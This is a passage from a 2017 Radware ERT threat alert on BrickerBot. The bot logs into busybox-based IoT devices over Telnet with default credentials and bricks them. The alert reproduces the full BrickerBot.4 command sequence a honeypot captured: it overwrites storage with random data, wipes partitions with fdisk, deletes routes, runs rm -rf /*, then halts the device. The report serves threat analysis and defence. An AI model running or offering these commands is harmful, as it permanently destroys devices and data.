radware
ERT Threat Alert
BrickerBot: Back With A Vengeance
April 21, 2017
radware
ert
An Exploit Vector Like Mirai
In line with BrickerBot.1 and BrickerBot.2, this bot is also using the Mirai exploit vector to compromise the target. Any ‘busybox’ based Linux device that has Telnet exposed publically and has factory default credentials unchanged are a potential victim.
BrickerBot.4
Between 5:22pm and 8:44pm GMT the same honeypot also detected yet another, very similar sequence of commands. The attack was only attempted from a single device which was located on the Clearnet and upon investigation also had an outdated version of the Dropbear SSH server (SSH-2.0-dropbear_2014.63). This isolated bot performed 90 attacks and was not seen again between 8:44pm and midnight.
fdisk -l busybox cat /dev/urandom >/dev/mtdblock0 &busybox cat /dev/urandom >/dev/sda &busybox cat /dev/urandom >/dev/mtdblock10 &busybox cat /dev/urandom >/dev/mmc0 &busybox cat /dev/urandom >/dev/sdb &busybox cat /dev/urandom >/dev/ram0 &fdisk -C 1 -H 1 -S 1 /dev/mtd0 wfdisk -C 1 -H 1 -S 1 /dev/mtd1 wfdisk -C 1 -H 1 -S 1 /dev/sda wfdisk -C 1 -H 1 -S 1 /dev/mtdblock0 wroute del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1 halt -n -f reboot
Figure 5: The BrickerBot.4 command sequence has a few less block devices it attempts to corrupt compared to BrickerBot.3
The Author: Rob The JanitOr
A few hours after finalizing this report, Catalin Cimpanu published his article on the author of BrickerBot (https://www.bleepingcomputer.com/news/security/brickerbot-author-claims-he-bricked-two-million-devices/). A person who went by the name of Janit0r on Hackerforums alluded to be the author of BrickerBot on April 14th.